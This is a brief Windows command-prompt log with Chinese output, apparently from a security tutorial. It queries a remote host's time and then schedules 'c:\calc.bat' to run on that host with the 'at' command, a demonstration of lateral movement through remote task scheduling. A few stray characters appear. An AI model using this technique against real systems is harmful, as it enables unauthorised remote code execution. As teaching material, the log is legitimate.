 C:\Users\Administrator\Desktop>net time \\192.168.52.138
\\192.168.52.138 的当前时间是 2021/3/2 1:31:04
.og
命令成功完成。
(x
C:\Users\Administrator\Desktop>at \\192.168.52.138 01:35 c:\calc.bat
新加了一项作业，其作业 ID = 1
C:\Users\Administrator\Desktop>
NOVASEC